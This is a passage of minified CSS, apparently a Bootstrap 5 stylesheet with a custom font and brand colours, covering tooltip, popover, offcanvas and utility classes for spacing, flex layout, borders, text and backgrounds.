.tooltip-arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow:before,.bs-tooltip-end .tooltip-arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:-1px}.bs-tooltip-auto[data-popper-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:0}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow:before,.bs-tooltip-bottom .tooltip-arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:-1px}.bs-tooltip-auto[data-popper-placement^=left],.bs-tooltip-start{padding:0 .4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow:before,.bs-tooltip-start .tooltip-arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:-1px}.tooltip-inner{background-color:#000;border-radius:.25rem;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.popover{word-wrap:break-word;background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;display:block;font-family:urbane,sans-serif;font-size:.875rem;font-style:normal;font-weight:400;left:0;letter-spacing:normal;line-break:auto;line-height:1.5;max-width:276px;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;top:0;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.popover .popover-arrow{display:block;height:.5rem;position:absolute;width:1rem}.popover .popover-arrow:after,.popover .popover-arrow:before{border-color:transparent;border-style:solid;content:"";display:block;position:absolute}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:before,.bs-popover-top>.popover-arrow:before{border-top-color:rgba(0,0,0,.25);border-width:.5rem .5rem 0;bottom:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow:after,.bs-popover-top>.popover-arrow:after{border-top-color:#fff;border-width:.5rem .5rem 0;bottom:1px}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{height:1rem;left:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:before,.bs-popover-end>.popover-arrow:before{border-right-color:rgba(0,0,0,.25);border-width:.5rem .5rem .5rem 0;left:0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow:after,.bs-popover-end>.popover-arrow:after{border-right-color:#fff;border-width:.5rem .5rem .5rem 0;left:1px}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:before,.bs-popover-bottom>.popover-arrow:before{border-bottom-color:rgba(0,0,0,.25);border-width:0 .5rem .5rem;top:0}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow:after,.bs-popover-bottom>.popover-arrow:after{border-bottom-color:#fff;border-width:0 .5rem .5rem;top:1px}.bs-popover-auto[data-popper-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{border-bottom:1px solid #f0f0f0;content:"";display:block;left:50%;margin-left:-.5rem;position:absolute;top:0;width:1rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{height:1rem;right:calc(-.5rem - 1px);width:.5rem}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:before,.bs-popover-start>.popover-arrow:before{border-left-color:rgba(0,0,0,.25);border-width:.5rem 0 .5rem .5rem;right:0}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow:after,.bs-popover-start>.popover-arrow:after{border-left-color:#fff;border-width:.5rem 0 .5rem .5rem;right:1px}.popover-header{background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px);font-size:1rem;margin-bottom:0;padding:.5rem 1rem}.popover-header:empty{display:none}.popover-body{color:#2b3a44;padding:1rem}.offcanvas{background-clip:padding-box;background-color:#fff;bottom:0;display:flex;flex-direction:column;max-width:100%;outline:0;position:fixed;transition:transform .3s ease-in-out;visibility:hidden;z-index:1045}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:1040}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{align-items:center;display:flex;justify-content:space-between;padding:1rem}.offcanvas-header .btn-close{margin-bottom:-.5rem;margin-right:-.5rem;margin-top:-.5rem;padding:.5rem}.offcanvas-title{line-height:1.5;margin-bottom:0}.offcanvas-body{flex-grow:1;overflow-y:auto;padding:1rem}.offcanvas-start{border-right:1px solid rgba(0,0,0,.2);left:0;top:0;transform:translateX(-100%);width:400px}.offcanvas-end{border-left:1px solid rgba(0,0,0,.2);right:0;top:0;transform:translateX(100%);width:400px}.offcanvas-top{border-bottom:1px solid rgba(0,0,0,.2);top:0;transform:translateY(-100%)}.offcanvas-bottom,.offcanvas-top{height:30vh;left:0;max-height:100%;right:0}.offcanvas-bottom{border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix:after{clear:both;content:"";display:block}.link-primary{color:#2b3a44}.link-primary:focus,.link-primary:hover{color:#222e36}.link-secondary{color:#00b0ca}.link-secondary:focus,.link-secondary:hover{color:#33c0d5}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffda5b}.link-warning:focus,.link-warning:hover{color:#ffe17c}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio:before{content:"";display:block;padding-top:var(--bs-aspect-ratio)}.ratio>*{height:100%;left:0;position:absolute;top:0;width:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{top:0}.fixed-bottom,.fixed-top{left:0;position:fixed;right:0;z-index:1030}.fixed-bottom{bottom:0}.sticky-top{position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}.hstack{align-items:center;flex-direction:row}.hstack,.vstack{align-self:stretch;display:flex}.vstack{flex:1 1 auto;flex-direction:column}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){clip:rect(0,0,0,0)!important;border:0!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.stretched-link:after{bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{align-self:stretch;background-color:currentColor;display:inline-block;min-height:1em;opacity:.25;width:1px}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#2b3a44!important}.border-secondary{border-color:#00b0ca!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffda5b!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-3{margin-left:1rem!important;margin-right:1rem!important}.mx-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-5{margin-left:3rem!important;margin-right:3rem!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-3{padding-left:1rem!important;padding-right:1rem!important}.px-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-5{padding-left:3rem!important;padding-right:3rem!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:#6c757d!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:hsla(0,0%,100%,.5)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-end,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-end{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-start{border-bottom-left-radius:.25rem!important}.rounded-start{border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:.25rem!important;margin-right:.25rem!important}.mx-sm-2{margin-left:.5rem!important;margin-right:.5rem!important}.mx-sm-3{margin-left:1rem!important;margin-right:1rem!important}.mx-sm-4{margin-left:1.5rem!important;margin-right:1.5rem!important}.mx-sm-5{margin-left:3rem!important;margin-right:3rem!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:.25rem!important;margin-top:.25rem!important}.my-sm-2{margin-bottom:.5rem!important;margin-top:.5rem!important}.my-sm-3{margin-bottom:1rem!important;margin-top:1rem!important}.my-sm-4{margin-bottom:1.5rem!important;margin-top:1.5rem!important}.my-sm-5{margin-bottom:3rem!important;margin-top:3rem!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:.25rem!important;padding-right:.25rem!important}.px-sm-2{padding-left:.5rem!important;padding-right:.5rem!important}.px-sm-3{padding-left:1rem!important;padding-right:1rem!important}.px-sm-4{padding-left:1.5rem!important;padding-right:1.5rem!important}.px-sm-5{padding-left:3rem!important;padding-right:3rem!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:.25rem!important;padding-top:.25rem!important}.py-sm-2{padding-bottom:.5rem!important;padding-top:.5rem!important}.py-sm-3{padding-bottom:1rem!important;padding-top:1rem!important}.py-sm-4{padding-bottom:1.5rem!important;padding-top:1.5rem!important}.py-sm-5{padding-bottom:3rem!important;padding-top:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-se